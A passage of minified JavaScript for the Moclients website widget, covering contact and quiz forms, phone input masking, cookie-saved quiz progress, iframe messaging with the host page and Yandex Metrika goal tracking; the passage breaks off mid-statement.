_createClass(t,[{key:"selectType",value:function(t){return this.types[t]}}]),t}(),P=new G(["email","person","tel","text"]),Q=function(){return Z(this.param.inputs,function(t){var e=t.type?"textarea":"input",i=["mail","person","tel","comment"],g=i[t.icon],n="text",o="",r=2==t.icon,A=r?"moclients-js--phone":"";return n=r?"tel":"text",!0===a.setting.statusMobile()&&(o=r?'pattern="^[0-9-+\\s()]*$"':""),'<div class="moclients-form-control__'+e+" moclients-form-control__"+e+"_"+P.selectType(t.icon)+'"><'+e+' placeholder="'+t.placeholder+'"type="'+n+'"class="'+A+'"name="'+g+'"'+o+">"+(t.type?"</textarea>":"")+"</div>"})},U=function(t){var e;if(t.indexOf("mc_")+1&&(e=t.replace(/mc_/,"")),void 0!==e)if("policy"===e)q(e);else if(e.match(/^[0-9]*$/g))q(+e);else{var i=a.items.find(function(t){return t.customId===e});if(!i)return!1;q(+i.id)}},R={idMoclients:37830795,load:!1,fullNameCounter:"yaCounter37830795",initGoals:[],events:[],loadAnalytic:function(){!function(t,e,i,g){(e[i]=e[i]||[]).push(function(){try{e[g.fullNameCounter]=new Ya.Metrika2({id:g.idMoclients,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,triggerEvent:!0})}catch(t){console.log("MoClients YaMetrika Error: "+t)}});var n=t.getElementsByTagName("script")[0],o=t.createElement("script"),a=function(){n.parentNode.insertBefore(o,n)};o.type="text/javascript",o.async=!0,o.src="https://mc.yandex.ru/metrika/tag.js","[object Opera]"==e.opera?t.addEventListener("DOMContentLoaded",a,!1):a()}(t,e,"yandex_metrika_callbacks2",this)},counterExist:function(){return"undefined"!=typeof e[R.fullNameCounter]},pushEvent:function(t,e){this.events.push({selector:t,event:e})},triggerEvent:function(){var e=this.fullNameCounter.toLowerCase()+"inited",i=this;I(t,e,function(){i.load=!0,i.goal("moclients_init"),i.initGoals.forEach(function(t,e,g){i.goal(t)}),i.events.forEach(function(t,e,g){I(document.querySelector(t.selector),"click",function(){i.goal(t.event)})})});var g=document.querySelector(".moclients-mobile__menu");if(g&&a.setting.statusMobile()){var n=[];I(document.querySelector(".moclients-mobile__menu"),"click",function(){for(var t=0;t<a.items.length;t++)if(!n.includes(a.items[t].type)&&a.tabsInside[t])switch(n.push(a.items[t].type),a.items[t].type){case 3:R.goal("mob_type_1_quiz_view");break;case 6:R.goal("mob_type_2_vk_view");break;case 4:R.goal("mob_type_3_link_view");break;case 0:R.goal("mob_type_4_form_view");break;case 1:R.goal("mob_type_5_banner_view");break;case 2:R.goal("mob_type_6_photo_view")}})}b!==[]&&a.setting.statusMobile()&&b.forEach(function(t){document.querySelector(t.elem)&&v(t.elem,t.goal)})},init:function(){if(!this.counterExist())try{this.loadAnalytic(),this.triggerEvent()}catch(t){}},goal:function(t){var i=e[this.fullNameCounter];return this.load?void i.reachGoal(t):null}},H=function(t){var e=[];for(var i in t)e.push(i+"="+t[i]);return e.join("&")},W=function(){var t={},e=!1;t.normalizeMobilePhone=a.setting.mobilePhone?a.setting.mobilePhone.replace(/\s|-|\(|\)/g,""):"",t.normalizeSmsPhone=a.setting.smsPhone?a.setting.smsPhone.replace(/\s|-|\(|\)/g,""):"",t.showSmsPhone=t.normalizeSmsPhone&&""!==w(a.setting.language.feedbackText),t.normalizeSocialVkontakte=a.setting.socialVkontakte?a.setting.socialVkontakte:"",t.normalizeSocialWhatsapp=a.setting.socialWhatsapp?a.setting.socialWhatsapp.replace(/\s|-|\(|\)/g,""):"",t.normalizeSocialViber=a.setting.socialViber?encodeURIComponent(a.setting.socialViber.replace(/\s|-|\(|\)/g,"")):"",t.normalizeSocialTelegram=a.setting.socialTelegram?a.setting.socialTelegram.replace("@",""):"",t.normalizeSocialInstagram=a.setting.socialInstagram?a.setting.socialInstagram.replace("@",""):"",t.normalizeSocialFacebook=a.setting.socialFacebook?a.setting.socialFacebook.replace("@",""):"",t.normalizeSocialYandexMap=a.setting.socialYandexMap?a.setting.socialYandexMap:"";for(var i in t)""!==t[i]&&(e=!0);return e===!0?t:e};a.pageLocation=e.location.toString(),a.isIframe=a.setting.insert_type&&"frame"===a.setting.insert_type,a.localCookie={},a.getCookieWithParentPage=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.postType,g=void 0===i?"fast":i,n=t.waitingTime,o=void 0===n?500:n,r="getAllCookie";return a.isIframe?new Promise(function(t){function i(g){try{var n=JSON.parse(g.data);n.type===r&&(n.cookie.split("; ").forEach(function(t){var e=t.split("="),i=_slicedToArray(e,2),g=i[0],n=i[1];a.localCookie[g]||(a.localCookie[g]=decodeURIComponent(n))}),e.removeEventListener("message",i),t(!0))}catch(o){}}"fast"===g&&setTimeout(function(){e.removeEventListener("message",i),t(!1)},o),e.addEventListener("message",i),c({type:r})}):Promise.resolve(!0)},a.setting.listenParentEvents=function(t){var e=t.origin.indexOf("://"),i=t.origin.slice(e+3);if((i.indexOf(k(a.setting.host))!==-1||i.indexOf(a.setting.hostPuny)!==-1)&&"string"==typeof t.data)try{var g=JSON.parse(t.data);if("location"===g.type&&(a.iframeData=g,a.setting.pageThanks&&void 0!==a.iframeData&&(a.iframeData.location.indexOf("?spasibo")!==-1||a.iframeData.location.indexOf("&spasibo")!==-1))){var n={type:"thanksPage",text:a.setting.language.success,color:a.setting.color["default"]};c(n)}"roistat"===g.type&&(a.localCookie.roistat_visit||(a.localCookie.roistat_visit=g.roistatVisit))}catch(o){return!1}};var V=function(){var t=getComputedStyle(document.documentElement),e=t.getPropertyValue("--moclients-main-color");return""!=e&&e.replace("rgb(","").replace(")","")},F=V();if(F&&(a.setting.color["default"]=F),a.isIframe){var J={type:"location"};c(J),e.addEventListener("message",a.setting.listenParentEvents,!1)}var X=y.getCookie("flag");void 0===X&&(y.setCookie("unwp","L1Jws6pbx9U_EYzoedmUjaV9D2hvyfwB53gqIrlmyyFVABbAmAGWogt9obIUiPq59AU6WxanpGyNSm1DiTD9TQ=="),y.setCookie("zmry","ddca8b4437a029c5c9d7ace326720826"),y.setCookie("flag",!0,{expires:1800})),a.setting.shiftBottom=function(){var t=e.innerHeight,i=0,g=void 0;if(a.hasOwnProperty("items")&&a.items.hasOwnProperty("length")&&!a.setting.statusMobile()){for(var n=0;n<a.items.length;n++)a.isShowedTab(a.items[n])&&(i+=67);return a.setting.button&&(i+=32),g=t-i,g<=0||a.setting.shift<=0?g:a.setting.shift<100?(100-a.setting.shift)*g/100:0}},a.setting["class"]=function(t){if(a.setting.statusMobile())return"right";var e="position"+t;return 0===this[e]?"left":"right"},a.setting.hideButton=function(){return"0"===y.getCookie("moclients_hide")?(a.widget.className=a.widget.className.replace(" moclients-sidebar__outside_hide",""),"moclients-sidebar__hide"):(a.widget.className+=" moclients-sidebar__outside_hide","moclients-sidebar__hide moclients-sidebar__hide_close")},a.setting.hideBlock=function(){var t=!1;return function(e,i){if(t)return!1;i||(a.setting.hide=a.setting.hide?0:1,y.setCookie("moclients_hide",a.setting.hide,{expires:7200}),a.widgetHide.className=a.setting.hideButton(),0==a.setting.hide?R.goal("pc_expand_click"):R.goal("pc_rollup_click"));var g=0!==this.position||a.setting.statusMobile()?"right":"left";return"1"===y.getCookie("moclients_hide")&&1===this.button?(0!==a.setting.timeoutShow&&void 0===y.getCookie("moclients_hideStatus")&&setTimeout(function(){"1"===y.getCookie("moclients_hide")&&(y.setCookie("moclients_hideStatus","1",{expires:2}),a.setting.hide=0,y.setCookie("moclients_hide",0,{expires:2}),void 0!==a.widgetHide&&(a.widgetHide.className=a.setting.hideButton()),t=!0,L({duration:2e3,timing:j,draw:function(t){a.widget.style[g]=(1-t)*-e+"px"},callback:function(){t=!1,a.widget.style[g]=""}}))},1e3*a.setting.timeoutShow),void(a.widget.style[g]=-e+"px")):void(a.widget.style[g]="")}}(),a.setting.widgetWidth=166,a.setting.statusMobile=function(){return!a.setting.insert&&d()<900},a.isShowedTab=function(t){var e=this.setting.statusMobile()?t.showMobile:t.showDesktop,i=t.conditionsShowTab;return!!S(t.id)&&(0===i.length?e:e&&T(i,t.id))},a.isWidgetIn=function(t){for(var e=this.items,i=!1,g=0;g<e.length;g++)e[g].type===t&&(i=!0);return i},a.isVKApiIn=function(){return"undefined"!=typeof VK},a.getHashLinks=function(){var t=document.querySelectorAll("a"),i=decodeURI(a.pageLocation),g=[];return t.length>0&&(t.forEach(function(t){try{if(t.hasAttribute("href")&&""!==t.getAttribute("href")){var n=t.getAttribute("href").toLowerCase(),o=n.indexOf("#mc_");if(o!==-1){var a=n.indexOf("/#mc_");if(0===o||0===a)g.push(t);else{var r=a!==-1?a:o,A=n.slice(0,r),I=A.indexOf("?")!==-1?i:i.slice(0,i.indexOf("?"));if("/"===I.substr(-1)&&(I=I.slice(0,-1)),A===I)g.push(t);else{var s=e.location.hostname;I=I.slice(I.indexOf(s)+s.length),A===I?g.push(t):0!==A.indexOf("/")&&A===I.slice(1)&&g.push(t)}}}}}catch(C){console.log(C)}}),g)},a.assignHashHandler=function(t){var e=t.getAttribute("href"),i=e.slice(e.indexOf("#mc_")).replace(/#/g,"");return U(i),!1},a.executeCustomScript=function(t){var e=document.createElement("script");e.type="text/javascript",e.textContent=t,document.body&&document.body.appendChild(e)},a.parseLinks=function(t){var e=new RegExp("((https?)://[-A-Z0-9+&@#/%?=~_|!:,.;]*[-A-Z0-9+&@#/%=~_|])","ig");return e.test(t)?t.replace(e,function(t){return'<a href="'+t+'" target="_blank">'+t+"</a>"}):t},a.generateText=function(t){return a.parseLinks(t)},a.applyPhoneMask=function(t){var i=document.getElementsByClassName("moclients-js--phone"),g=document.querySelectorAll(".moclients-widget__popup input,textarea");try{if(g&&g.length>0)for(var n=0;n<g.length;n++)g[n].onfocusin=function(t){t.stopPropagation()}}catch(o){console.log(o)}try{if(!1===a.phonemaskIsAvailable(t,i.length))return!1;for(var n=0;n<i.length;n++){var r=new e.MoclientsInputmask(t.phonemask);r.mask(i[n]);"+7 (999) 999-99-99"===t.phonemask&&I(i[n],"input",function(){if(new RegExp("\\+7 \\((7|8)__\\) ___-__-__").test(this.value)){this.value="";r.mask(this)}})}}catch(o){console.log(o)}},a.phonemaskIsAvailable=function(t,i){return"undefined"!=typeof e.MoclientsInputmask&&i>0&&Boolean(t.phonemask)};var K={showStatus:!1,getNumberInArrayItem:function(t){for(var e=0;a.items.length>e;e++)if(t===a.items[e].id)return e;return a.items.length<=t?null:t},hide:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this,g=t.getElementById("moclients-sidebar__item_active"),n=a.popup.offsetHeight;"undefined"!=typeof a.calcTimeout&&clearTimeout(a.calcTimeout),g&&(g.className=g.className.replace(" moclients-sidebar__item_active",""),g.id=""),a.popup.style.cssText="",s.clear(),a.content.innerHTML="",i.stackMoclients.pop(),e===!1&&(a.popup.className="moclients-widget__popup"),0===i.stackMoclients.count()?e===!0?a.popup.style.setProperty("height",n+"px","important"):(K.showStatus=!1,a.overlay.style.setProperty("display","none","important"),o.style.overflow="auto"):q(i.stackMoclients.pop())},show:function(t){K.showStatus=!0,a.overlay.style.setProperty("display","block","important"),o.style.overflow="hidden",setTimeout(function(){a.popup.className="moclients-widget__popup moclients-widget__popup_open inserted"},0),this.stackMoclients.push(t),a.popup.style.setProperty("height","auto","important")},preloader:function(t){var e=document.getElementsByClassName("moclients-widget__content")[0];return e&&("show"===t?e.classList.add("loading"):"hide"===t&&e.classList.remove("loading")),!1},showPreloader:function(){K.preloader("show")},hidePreloader:function(){K.preloader("hide")},closePreloader:function(){document.getElementsByClassName("moclients-widget__content")[0]},hideKeyDownEsc:function(){K.handlerHideKeyDownEsc=I(t,"keydown",function(t){27!==t.keyCode||a.setting.insert||K.hide()})},stackMoclients:function(){var t=[];return{push:function(e){return t.push(e),e},pop:function(){if(t.length){var e=t[t.length-1];return t.length-=1,e}return!1},peek:function(){return!!t.length&&t[t.length-1]},count:function(){return t.length}}}()},q=function lt(t){if(K.stackMoclients.count()&&K.hide(!0),N.showStatus)return null;if(t<0||0===arguments.length)return null;if(t=K.getNumberInArrayItem(t),null===t)return null;var e=a.items[t];a.popup.style.width="";var i=e.type,g=gt[i],n=e.param,o=rt.tpl.dataForHandlers,r=rt.tpl.handlers;if(n.language=a.setting.language,a.tabsInside[t]&&(a.tabsInside[t].className+=" moclients-sidebar__item_active",a.tabsInside[t].id="moclients-sidebar__item_active"),B(a.content,g.tpl(t)),"policy"!==e.id){var A=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?a.setting.language.created+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),s=Y("div",{className:"moclients-policy",innerHTML:'<a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy+"</a>"});if(a.setting.insert)B(a.content,A),a.isWidgetIn(8)&&B(a.content,s);else{var C=document.createElement("div");C.classList.add("moclients-copyright-mobile"),B(C,A),a.isWidgetIn(8)&&B(C,s),B(a.content,C)}}for(var l=0;l<r.length;l++){var c=o[l](t);r[l](c)}K.show(t),g.init(t),a.setting.statusMobile()&&!a.setting.insert&&(a.popup.style.height=p()+"px");var m={};if(3===e.type?(m[a.setting.language.tabs]={},m[a.setting.language.tabs][n.title]=a.setting.language.step+" 1: "+n.step[0].question):m[a.setting.language.tabs]=n.title,h(m),h(m,"moclients_mc-"+e.id+"_init"),R.goal("moclients_open"),a.setting.statusMobile())R.goal("mob_window_view");else{R.goal("pc_window_view");for(var d=[],u=0;u<a.items.length;u++)if(!d.includes(a.items[u].type)&&a.tabsInside[u])switch(d.push(a.items[u].type),a.items[u].type){case 3:R.goal("pc_type_tab_1_quiz_view");break;case 6:R.goal("pc_type_tab_2_vk_view");break;case 4:R.goal("pc_type_tab_3_link_view");break;case 0:R.goal("pc_type_tab_4_form_view");break;case 1:R.goal("pc_type_tab_5_banner_view");break;case 2:R.goal("pc_type_tab_6_photo_view")}}if(a.setting.statusMobile()&&document.querySelector(".moclients-copyright-mobile a")&&I(document.querySelector(".moclients-copyright-mobile a"),"click",function(){R.goal("mob_copyright_click")}),!a.setting.statusMobile()&&document.querySelector(".moclients-copyright a")&&I(document.querySelector(".moclients-copyright a"),"click",function(){R.goal("pc_copyright_click")}),a.setting.insert){var _=function(t){"moclients-widget__close policy-close"===t.target.className&&lt(a.items[0].id)},M=document.getElementById("policy-close");M&&M.addEventListener("click",_,!1);var f=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(f))},50)}return!0},$=function(t){var e=!0;if(!1===t.classList.contains("moclients-js--phone"))return e;var i=w(t.value);return e=/^((8|\+7|\+375|\+380|\+385|\+370|\+420|7|\+|\+1)[\- ]?)?(\(?(\d{2,3}|971\s?\d{1,2})\)?[\- ]?)?[\d\- ]{5,10}$/gm.test(i)},tt={send:function(e){var i,g=t.getElementById("widget-contact-container"),n=t.getElementById("widget-submit"),o=document.querySelector(".moclients-widget__content");if(!g||!n)return null;var r=g.getElementsByTagName("input"),A=g.getElementsByTagName("textarea");r=(i=[]).concat.apply(i,_toConsumableArray(r).concat(_toConsumableArray(A)));var s={widget_id:a.id,type:e.name},C=e.tabNumber,l=K.getNumberInArrayItem(C),c=a.items[l],m=c.param.step;if(3!==e.id){var p=function(){n.disabled=!0;var t=function(){K.hidePreloader()},i=function(){N.showModal(a.setting.language.fill),n.disabled=!1};tt.sendInputs(r,s,e,n,t,i)};I(null!==n&&null!==g,n,"click",p),I(null!==n&&null!==g&&6!==e.id,t,"keydown",function(t){13===t.keyCode&&n.disabled===!1&&p()})}else{var d="",u={},_={};_.timestamp=c.param.timestamp;var M=0,f=At.steps.children.length-1,b=y.getCookie("moclients_calcSaveStep-"+C);if(b){if(b=JSON.parse(b),M=b.activeID>=f-1?f-2:b.activeID,u=b.stepsAnswersStorage,u[0]&&"string"==typeof u[0].value)for(var v in u)u[v].value&&""!==u[v].value&&(u[v].value=u[v].value.split(", "));_=b}var w=document.querySelector(".moclients__input--focus"),x=document.querySelector(".moclients-widget__overlay"),L=t.getElementById("moclients-progressbar"),j=function(){setTimeout(function(){L.value=100},0)},k=document.querySelector(".moclients-title"),D=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t?k.innerHTML=t:k.innerHTML=" "},z=function(t,e,i,g,n,o){if(u[t])if("remove"===g){var a=u[t].value.indexOf(i);u[t].value.splice(a,1)}else"add"===g?u[t].value.push(i):u[t].value=[i];else u[t]={name:e,value:[i]}},T=function(t,e,i){if(e||i)switch(_.notTarget||(_.notTarget=[]),t){case"add":_.notTarget.push(e);break;case"change":if(i){var g=_.notTarget.indexOf(i);g!==-1&&_.notTarget.splice(g,1)}e&&_.notTarget.push(e);break;case"remove":var n=_.notTarget.indexOf(e);n!==-1&&_.notTarget.splice(n,1)}},S=function(t){var e="";for(var i in t){var g=t[i];if(g.value&&g.value[0]&&0!=g.used){e+=g.name+": (";for(var n=0;n<g.value.length;n++)e+=0===n?g.value[n]:", "+g.value[n];e+=")\r\n"}}return e},E=!1,O=function(t){if(13===t.keyCode&&o.childNodes.length)if(f===M&&E===!1)Y();else{if(f-1===M)return!1;Q()}},Y=function(){n.disabled=!0,E=!0;var t={};t[a.setting.language.tabs]={},t[a.setting.language.tabs][e.name]=a.setting.language.step+" "+(f+1)+": "+n.textContent,h(t);var i=function(){K.hidePreloader(),E=!1,M=0},g=function(){N.showModal(a.setting.language.fill),n.disabled=!1,E=!1},o=S(u);s.info=encodeURIComponent(o),s.isNotTarget=_.notTarget&&0!==_.notTarget.length,tt.sendInputs(r,s,e,n,i,g)};if(w&&(w.onfocus=function(){x.scrollTop=0}),I(null!==n&&null!==g,n,"click",Y),null!==At.next&&null!==At.prev&&null!==At.steps){var B=function(t,i){var g=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(g){var n=JSON.parse(g);if(t){n.stepsAnswersStorage[i.toString()]&&(n.stepsAnswersStorage[i.toString()].used=!1,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var o=u[i.toString()];o&&(o.used=!1)}else{n[i.toString()]&&n.stepsAnswersStorage[i.toString()].used===!1&&(delete n.stepsAnswersStorage[i.toString()].used,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(n),{expires:86400}));var a=u[i.toString()];a&&a.used===!1&&delete a.used}}},Z=function(t){var e=t.getElementsByClassName("moclients__input--focus")[0];e&&e.focus&&e.focus()},G=function(t){var e=[["&quot;",'"'],["&amp;","&"],["&apos;","'"],["&gt;",">"],["&lt;","<"],["\r\n","\n"],["\r","\n"],["\n","\n"]],i=t;return e.forEach(function(t){var e=new RegExp(t[0],"g");i=i.replace(e,t[1])}),i},P=function F(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],g=!1,n=void 0;if(u[e]&&(n=u[e].used),t[e]&&t[e].condition&&t[e].condition.length){var o="1"==t[e].conditionType,a=!0,r=!1,A=void 0;try{for(var I,s=t[e].condition[Symbol.iterator]();!(a=(I=s.next()).done);a=!0){var C=I.value,l=!0,c=C.id;if(u[c]){var m=u[c].value,p=C.settings.values,d=C.settings.type;if(m)if(Array.isArray(p)){var _=[],M=!0,f=!1,h=void 0;try{for(var b,v=p[Symbol.iterator]();!(M=(b=v.next()).done);M=!0){var y=b.value;_.push(G(t[c].answer[y].value))}}catch(w){f=!0,h=w}finally{try{!M&&v["return"]&&v["return"]()}finally{if(f)throw h}}var x=!0,N=!1,L=void 0;try{for(var j,k=_[Symbol.iterator]();!(x=(j=k.next()).done);x=!0){var D=j.value;m.includes(D)&&0!=u[c].used||(l=!1)}}catch(w){N=!0,L=w}finally{try{!x&&k["return"]&&k["return"]()}finally{if(N)throw L}}}else{var z=m.toUpperCase(),T="1"==d,S=p.split(",");l=!1;var E=!0,O=!1,Y=void 0;try{for(var Z,P=S[Symbol.iterator]();!(E=(Z=P.next()).done);E=!0){var Q=Z.value;if(z.search(Q.toUpperCase())!=-1){if(T){l=T;break}}else if(!T){l=!T;break}}}catch(w){O=!0,Y=w}finally{try{!E&&P["return"]&&P["return"]()}finally{if(O)throw Y}}}else l=!1}else l=!1;if(!l&&o){g=!1;break}if(o)g=!0;else if(!o&&l){g=!0;break}}}catch(w){r=!0,A=w}finally{try{!a&&s["return"]&&s["return"]()}finally{if(r)throw A}}}else g=!0;return g?(0==n&&B(!1,e),e):(0!=n&&B(!0,e),e=i?e+1:e-1,F(t,e,i))},Q=function(){for(var t=!1,i=At.steps.children[M].getElementsByTagName("input"),g=At.steps.children[M].firstChild.textContent,n=0;n<i.length;n++){if("radio"==i[n].type&&i[n].checked){d+=g+": ("+i[n].value+") \r\n",t=!0;break}if("checkbox"==i[n].type&&i[n].checked)d+=t?", "+i[n].value:g+": ("+i[n].value,t=!0;else if(!/checkbox|radio/i.test(i[n].type)){d+=g+": ("+i[n].value+") \r\n",t=!0;break}t&&n===i.length-1&&(d+=") \r\n")}if(t){M++;var o=M;M=P(m,M);for(var r=function(){M++,M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide"),D()),At.steps.children[f-1].style.setProperty("display","none","important"),At.fixedBottomWrapper.style.setProperty("display","none","important"),At.steps.children[f].style.setProperty("display","block","important"),At.steps.children[f].classList.add="moclients-widget__step--active",tt.animateStep(At.steps.children[f-1],"hide"),tt.animateStep(At.steps.children[f],"show"),tt.setIframeHeight()},A=0;A<=f;A++)if(A===M){var I,s;if(A===f-1){for(At.next.style.setProperty("display","none","important"),At.prev.className="moclients-prev-step moclients-prev-step_hide",s=o;s<=M+1;s++)I={},I[a.setting.language.tabs]={},s===f?(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+a.setting.language.calc,h(I)):(I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s));var C=1e3*a.setting.seconds;j(),D(c.param.loading),a.calcTimeout=setTimeout(r,C)}else if(M>0){for(At.prev.className="moclients-prev-step",s=o;s<=M;s++)I={},I[a.setting.language.tabs]={},I[a.setting.language.tabs][e.name]=a.setting.language.step+" "+s+": "+At.steps.children[s-1].firstChild.textContent,h(I),h({},"moclients_mc-"+e.tabNumber+"_step-"+s);D()}M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),tt.animateStep(At.step,"hide")),At.steps.children[A].style.setProperty("display","block","important"),At.steps.children[A].classList.add("moclients-widget__step--active"),tt.animateStep(At.steps.children[A],"show"),Z(At.steps.children[A])}else At.steps.children[A].style.setProperty("display","none","important"),tt.animateStep(At.steps.children[A],"hide"),At.steps.children[A].classList.remove("moclients-widget__step--active");tt.setIframeHeight("toscroll")}else N.showModal(a.setting.language.validate);H(M)},U=function(){M--;var t=M;M<0&&(M=0),M=P(m,M,"",!1);for(var i=0;i<=f;i++)if(i===M){M<=0?(At.prev.className="moclients-prev-step moclients-prev-step_hide",k.innerHTML=c.param.title,D(c.param.title)):D(),M+1<=f-1?"lt"===a.setting.language.id?At.step.innerHTML=M+1+" "+a.setting.language.step+" "+a.setting.language.of+" "+(f-1):At.step.innerHTML=a.setting.language.step+": <span>"+(M+1)+" "+a.setting.language.of+" "+(f-1)+"</span>":(At.step.style.setProperty("display","none","important"),
At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide")),At.steps.children[i].style.setProperty("display","block","important"),At.steps.children[i].classList.add("moclients-widget__step--active");for(var g=t;g>M;g--){var n={};n[a.setting.language.tabs]={},n[a.setting.language.tabs][e.name]=a.setting.language.step+" "+g+": "+At.steps.children[g-1].firstChild.textContent,h(n),h({},"moclients_mc-"+e.tabNumber+"_step-"+g)}Z(At.steps.children[i]),tt.animateStep(At.steps.children[i],"show")}else At.steps.children[i].style.setProperty("display","none","important"),At.steps.children[i].classList.remove("moclients-widget__step--active"),tt.animateStep(At.steps.children[i],"hide");H(M),tt.setIframeHeight("toscroll")},R=function(t,i){var g=void 0;t.value=t.value.toString(),g="text"===t.type?t.value:t.getAttribute("id");var n=!!(a.setting.target&&a.setting.target.mark&&t.hasAttribute("nottarget"))&&g,o=_[M];if(_[M]&&"checkbox"===t.type){var r=_[M].indexOf(g);t.checked&&r===-1?(_[M].push(g),z(M,i,t.value,"add"),T("add",n)):t.checked||r===-1||(_[M].splice(r,1),z(M,i,t.value,"remove"),T("remove",n))}else _[M]?(_[M]=g,z(M,i,t.value,"change"),T("change",n,o)):("checkbox"===t.type?_[M]=[g]:_[M]=g,z(M,i,t.value,"change"),T("change",n,o));_.activeID=M,_.stepsAnswersStorage=u,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(_),{expires:86400})},H=function(t){var i=y.getCookie("moclients_calcSaveStep-"+e.tabNumber);if(i){var g=JSON.parse(i);g.activeID=t,y.setCookie("moclients_calcSaveStep-"+e.tabNumber,JSON.stringify(g),{expires:86400})}};I(At.next,"click",Q),I(t,"keydown",O);for(var W=function(t){for(var e=At.steps.children[t].getElementsByTagName("input"),i=function(t){"radio"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent),Q()}):"checkbox"===e[t].type?I(e[t],"change",function(){R(e[t],At.steps.children[M].firstChild.textContent)}):"text"===e[t].type&&"person"!==e[t].name&&"mail"!==e[t].name&&I(e[t],"blur",function(){R(e[t],At.steps.children[M].firstChild.textContent)})},g=0;g<e.length;g++)i(g)},V=0;V<At.steps.children.length;V++)W(V);I(At.prev,"click",U)}}},setIframeHeight:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(a.checkFrame){var e=a.widgetContent.offsetHeight,i={height:e+40,toScroll:t};i=JSON.stringify(i),top.postMessage(i,"*")}},sendInputs:function(t,e,i,g,n,o){for(var r={tel:2,person:0,mail:1,comment:3},A={},I=0;I<t.length;I++)e[r[t[I].name]?"contact_"+r[t[I].name]:"contact"]=encodeURIComponent(t[I].value),A[t[I].name]=t[I];var s=function(){K.showPreloader(),m.send(e,i,g,n)};if(0===t.length)K.showPreloader(),m.send(e,i,g,function(t){K.hidePreloader()});else if(A.tel||A.mail){var C=w(e.contact_2),l=w(e.contact_1);C&&!$(A.tel)?(N.showModal(a.setting.language.fillPhone),g.disabled=!1):C&&$(A.tel)||l?s():o()}else w(e.contact_3)||w(e.contact)?s():o()},animateFirstStep:function(t){var e=document.getElementsByClassName(t)[0];setTimeout(function(){tt.animateStep(e,"show",!0)},200)},animateStep:function(t,e,i){var g=t.getElementsByClassName("moclients-grid__item")||[],n=t.getElementsByClassName("moclients-form-control--animate")||[],o=HTMLCollection.prototype.isPrototypeOf(g);if(g){var r=Array.prototype.slice.call(g),A=Array.prototype.slice.call(n),I=r.concat(A);I.forEach(function(t,g){o||(t=t[0]),"show"===e?setTimeout(function(){if(t.classList.add("active"),i&&g===I.length-1)var e=setInterval(function(){1==a.iframeOriginLoaded&&(tt.setIframeHeight(),clearInterval(e))},50)},50*g):"hide"===e&&t.classList.remove("active")})}},galleryController:function(){var i=t.getElementById("widget-images"),g="moclients-grid-gallery-overlay_active",n=t.getElementById("moclients-grid-gallery-overlay"),o=t.getElementById("moclients-grid-gallery-fullimg-wrap"),a=t.getElementById("moclients-grid-gallery-fullimg-image"),r=t.getElementById("widget-images"),A=function(){n.classList.remove(g),n.style="",a.src="",o.style.setProperty("top","0px","important"),o.style.setProperty("transform","translateX(-50%) scale(.7)","important"),o.style.setProperty("opacity","0","important"),o.style.setProperty("height","auto","important")},s=function(){A()};if(n.addEventListener("click",s),o.addEventListener("click",function(){A()}),i.children)for(var C=function(t){I(i.children[t],"click",function(){n.classList.add(g),e.innerWidth>990&&n.style.setProperty("z-index","1","important");var A=i.children[t],I=r.offsetHeight,s=A.offsetHeight,C=A.children[0],l=C.getAttribute("data-max"),c={x:A.offsetLeft,y:A.offsetTop};C.classList.add("moclients-grid__image_isLoading");var m=c.y+s+20,p=c.y;a.src=l;var d=function u(){var t=o.offsetHeight,e=I-A.offsetTop;C.classList.remove("moclients-grid__image_isLoading"),I<t?(r.style.height=t+40+"px",p=r.offsetHeight-t):(m>=I||e<=t)&&(p=I-t),o.style.top=p+"px",setTimeout(function(){o.style.setProperty("transform","translateX(-50%) scale(1)","important"),o.style.setProperty("opacity","1","important"),o.style.setProperty("z-index","2","important"),a.removeEventListener("load",u)},100)};a.addEventListener("load",d)})},l=0;l<i.children.length;l++)C(l)}},et={animate:!0,activeAnimation:!0,countAnimate:1,currentClass:"",showedGoalArrayMobile:[],currentElem:"",showMessages:!1,initHandlers:function(){et.button=document.querySelector(".moclients-mobile-compact__button"),et.bg=document.querySelector(".moclients-mobile-compact__bg"),et.tabs=document.querySelector(".moclients-mobile-compact__tabs"),et.message=document.querySelector(".moclients-mobile-compact__message"),et.messageClose=document.querySelector(".moclients-mobile-compact__close-container"),et.currentElem=a.changeTabParams[0],et.currentClass=et.currentElem&&et.currentElem.className?et.currentElem.className:"",et.button&&(setTimeout(function(){et.showMessages=!0,et.activateMessage(0)},a.setting.mobile.timeout),I(et.bg,"click",function(){et.closeWidjet(et.button)}),et.button.classList.contains("moclients-mobile-compact__button_active")?(et.animateButton(),I(et.button,"click",function(){var t=this;if(t.disabled=!0,t.classList.contains("moclients-mobile-compact__button_close"))et.closeWidjet(t);else{new 